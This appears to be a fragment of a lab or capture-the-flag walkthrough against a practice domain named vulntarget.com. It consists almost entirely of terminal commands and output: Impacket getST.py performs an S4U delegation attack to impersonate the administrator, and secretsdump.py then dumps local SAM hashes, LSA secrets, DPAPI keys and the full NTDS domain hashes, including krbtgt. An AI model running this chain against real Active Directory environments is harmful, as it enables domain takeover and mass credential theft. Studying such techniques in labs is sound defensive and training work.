 [-] Wrong Key length
→ examples git:(master) ✗ python3 getST.py -hashes :b223fae09b86d75482d2c61ac5f773fe -spn cifs/win2019.vulntarget.com -impersonate administrator vulntarg
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
→ examples git:(master) ✗ export KRB5CCNAME=administrator.ccache
→ examples git:(master) ✗ python3 secretsdump.py -k -no-pass win2019.vulntarget.com -dc-ip 10.0.10.110
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×57729901c1af0f682413163b04af51e7
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
VULNTARGET\WIN2019$:plain_password_hex:bafd13d51f182fcb43d181ee63a05f6377e51b7268d16c37d95f118cc7f3386f0db39184dd9dfe8c70b650d96b248cce832763449f3983f01a3
72ce7ffff51755d323baee5c2f36a9f88393ef16a95a16aed449afeb52d989f1474b78a1347e1b87215098aca967dc14f8916b74aafd67cc32195fe7892f77eadca989b9bfdaa406a4b187e02d
0c87d157c053c2d29386899bca1a121d5b76faa1e12ed4ee3851f324e4ff7c88e99f923e97cbd40787043734c5be2ebcd06e2abc0a2af87a0fc05e206d81e4e
VULNTARGET\WIN2019$:aad3b435b51404eeaad3b435b51404ee:6e025b397395db5d6e2ebe7307b16c62:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×6df848e66677ce01b4ac7d1f52a6c4e0579dff97
dpapi_userkey:0×29e672d58c1baac9e5cb2bbb631b47f5291682ee
[*] NL$KM
0000   72 72 13 BC AF CD 2E 7D  37 3C 3A 1F 3C 68 0D BE   rr.....}7<:.<h..
0010   3F FB 9B 37 25 1F 0B C1  DF E5 2F 32 40 D0 23 AA   ?..7%...../2@.#.
0020   71 B2 EE E2 5B CC D0 56  8A 24 BD D5 15 25 68 C4   q...[..V.$...%h.
0030   C0 21 11 65 84 0D 1A B8  46 7F 9A 9C 51 4D FF 5F   .!.e....F...QM._
NL$KM:727213bcafcd2e7d373c3a1f3c680dbe3ffb9b37251f0bc1dfe52f3240d023aa71b2eee25bccd0568a24bdd5152568c4c0211165840d1ab8467f9a9c514dff5f
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3dd8e4a352b346f110b587e1d1d1936:::
vulntarget.com\win2016:1601:aad3b435b51404eeaad3b435b51404ee:dfc8d2bfa540a0a6e2248a82322e654e:::
WIN2019$:1000:aad3b435b51404eeaad3b435b51404ee:6e025b397395db5d6e2ebe7307b16c62:::
WIN2016$:1602:aad3b435b51404eeaad3b435b51404ee:b223fae09b86d75482d2c61ac5f773fe:::
[*] Kerberos keys grabbed